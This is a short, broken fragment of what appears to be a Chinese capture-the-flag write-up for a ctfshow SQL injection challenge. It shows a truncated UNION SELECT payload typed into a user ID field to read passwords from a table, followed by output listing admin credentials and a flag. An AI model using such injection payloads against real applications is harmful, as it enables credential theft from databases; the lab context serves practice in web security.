 用户ID 1'union select 114514,(select password from ctfshow_user2 wh 查询
ID 用户名 密码
admin admin
1 ctfshow{f471ba11-6982-4a17-a228-03d99f82ca80}